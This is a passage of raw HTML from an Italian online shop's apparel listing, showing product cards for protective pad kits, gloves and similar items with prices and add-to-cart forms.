        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/5/7/5725864617eb11564b335003654c7e548052649a24832b74bbc43eaca206b231.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/5/7/5725864617eb11564b335003654c7e548052649a24832b74bbc43eaca206b231.jpeg" loading="lazy" width="208" height="260" alt="KIT&#x20;FIANCHI&#x20;UNISEX&#x20;COD.&#x20;720" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92506 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92506 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92506 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-fianchi-unisex-cod-720-m1320.html" title="KIT FIANCHI UNISEX COD. 720">
                                KIT FIANCHI UNISEX COD. 720                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92506" data-price-box="product-id-92506">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92506"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92506/" method="post">
                                                <input type="hidden" name="product" value="92506">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/oj-flower-ice.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-95257">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/j/f/jf0427_oj_flower_.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/j/f/jf0427_oj_flower_.jpg" loading="lazy" width="208" height="260" alt="OJ&#x20;FLOWER&#x20;ICE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-95257 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-95257 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-95257 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/oj-flower-ice.html" title="OJ FLOWER ICE">
                                OJ FLOWER ICE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="95257" data-price-box="product-id-95257">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-95257"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/95257/" method="post">
                                                <input type="hidden" name="product" value="95257">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/rain-tube-f0510.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92924">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f051.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/f/0/f051.png" loading="lazy" width="208" height="260" alt="RAIN&#x20;TUBE" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92924 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92924 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92924 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/rain-tube-f0510.html" title="RAIN TUBE">
                                RAIN TUBE                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92924" data-price-box="product-id-92924">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92924"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92924/" method="post">
                                                <input type="hidden" name="product" value="92924">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-spalle-uomo-cod-421-m1280.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92502">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/e/0/e020db61771b44845b5b68496c28da8c00774c26c6bb6660bf9ff54f8cca1b2e.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/e/0/e020db61771b44845b5b68496c28da8c00774c26c6bb6660bf9ff54f8cca1b2e.jpeg" loading="lazy" width="208" height="260" alt="KIT&#x20;SPALLE&#x20;UOMO&#x20;COD.&#x20;421" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92502 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92502 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92502 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-spalle-uomo-cod-421-m1280.html" title="KIT SPALLE UOMO COD. 421">
                                KIT SPALLE UOMO COD. 421                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92502" data-price-box="product-id-92502">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92502"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92502/" method="post">
                                                <input type="hidden" name="product" value="92502">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-uomo-cod-520-m1300.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92504">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/470318c54c6fdb69bfe095d163f718162505b46f0418e13735a8b16b084330c1.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/470318c54c6fdb69bfe095d163f718162505b46f0418e13735a8b16b084330c1.jpeg" loading="lazy" width="208" height="260" alt="KIT&#x20;GOMITI-GINOCCHIA&#x20;UOMO&#x20;COD.&#x20;520" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92504 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92504 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92504 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-uomo-cod-520-m1300.html" title="KIT GOMITI-GINOCCHIA UOMO COD. 520">
                                KIT GOMITI-GINOCCHIA UOMO COD. 520                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92504" data-price-box="product-id-92504">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92504"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92504/" method="post">
                                                <input type="hidden" name="product" value="92504">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-spalle-donna-cod-431-m1290.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92503">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/47e486ea73d0cb503e7dd7e2d82c5c44badd17d3292ff10cdd1d1f662a1b164e.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/47e486ea73d0cb503e7dd7e2d82c5c44badd17d3292ff10cdd1d1f662a1b164e.jpeg" loading="lazy" width="208" height="260" alt="KIT&#x20;SPALLE&#x20;DONNA&#x20;COD.&#x20;431" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92503 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92503 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92503 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-spalle-donna-cod-431-m1290.html" title="KIT SPALLE DONNA COD. 431">
                                KIT SPALLE DONNA COD. 431                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92503" data-price-box="product-id-92503">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92503"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92503/" method="post">
                                                <input type="hidden" name="product" value="92503">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-donna-cod-531-m1310.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92505">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/3/b/3b9a8334c7c313a0f978d3db7f127b756e91c8717f3f483f43980f195a83fa20.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/3/b/3b9a8334c7c313a0f978d3db7f127b756e91c8717f3f483f43980f195a83fa20.jpeg" loading="lazy" width="208" height="260" alt="KIT&#x20;GOMITI-GINOCCHIA&#x20;DONNA&#x20;COD.&#x20;531" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92505 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92505 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92505 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-donna-cod-531-m1310.html" title="KIT GOMITI-GINOCCHIA DONNA COD. 531">
                                KIT GOMITI-GINOCCHIA DONNA COD. 531                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92505" data-price-box="product-id-92505">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92505"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92505/" method="post">
                                                <input type="hidden" name="product" value="92505">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/micro-g0370.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-93743">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/0/g037_micro_both.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/g/0/g037_micro_both.png" loading="lazy" width="208" height="260" alt="MICRO" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-93743 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-93743 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-93743 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/micro-g0370.html" title="MICRO">
                                MICRO                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="93743" data-price-box="product-id-93743"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-93743"                data-price-amount="19.995801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/93743/" method="post">
                                                <input type="hidden" name="product" value="93743">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/guanti-minimal-bk-yf-g210.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-94438">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/m/i/minimal.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/m/i/minimal.png" loading="lazy" width="208" height="260" alt="GUANTI&#x20;MINIMAL&#x20;BK&#x2F;YF&#x20;G210" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-94438 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-94438 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-94438 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/guanti-minimal-bk-yf-g210.html" title="GUANTI MINIMAL BK/YF">
                                GUANTI MINIMAL BK/YF                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="94438" data-price-box="product-id-94438"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-94438"                data-price-amount="29.987601"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,99 €</span></span>
        </span>
</span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/94438/" method="post">
                                                <input type="hidden" name="product" value="94438">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-spalle-unisex-cod-473-m2660.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92507">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/473_0.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/4/7/473_0.png" loading="lazy" width="208" height="260" alt="KIT&#x20;SPALLE&#x20;UNISEX&#x20;COD.473" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92507 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92507 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92507 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-spalle-unisex-cod-473-m2660.html" title="KIT SPALLE UNISEX COD.473">
                                KIT SPALLE UNISEX COD.473                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92507" data-price-box="product-id-92507">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92507"                data-price-amount="22.984801"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,98 €</span></span>
        </span>

</div>                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://ojworld.it/ita/checkout/cart/add/uenc/aHR0cHM6Ly9vandvcmxkLml0L2FiYmlnbGlhbWVudG8uaHRtbD9fX19zdG9yZT1lc3AmX19fZnJvbV9zdG9yZT1pdGE~/product/92507/" method="post">
                                                <input type="hidden" name="product" value="92507">
                                                <input type="hidden" name="uenc" value="[base64]">
                                                <input name="form_key" type="hidden" value="XNllX84PBEpbLu1A" />                                                <button type="submit"
                                                        title="Aggiungi al Carrello"
                                                        class="action tocart primary">
                                                    <span>Aggiungi al Carrello</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-x" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-unisex-cod-573-m2670.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">

                                                        
                                <span class="product-image-container product-image-container-92508">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/5/7/573_0.webp"><img class="product-image-photo" src="https://ojworld.it/media/catalog/product/cache/ef4b2b0e4e4a7938384a318fc5f129d3/5/7/573_0.png" loading="lazy" width="208" height="260" alt="KIT&#x20;GOMITI_GINOCCHIA&#x20;UNISEX&#x20;COD.573" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-92508 {
    width: 208px;
    height: auto;
    aspect-ratio: 208 / 260;
}
.product-image-container-92508 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-92508 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>
                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://ojworld.it/ita/abbigliamento/kit-gomiti-ginocchia-unisex-cod-573-m2670.html" title="KIT GOMITI_GINOCCHIA UNISEX COD.573">
                                KIT GOMITI_GINOCCHIA UNISEX COD.573                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="92508" data-price-box="product-id-92508">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92508"                data-price-amount="22.984801"
        data-price-type="finalPrice"
        class="price-wrapper "
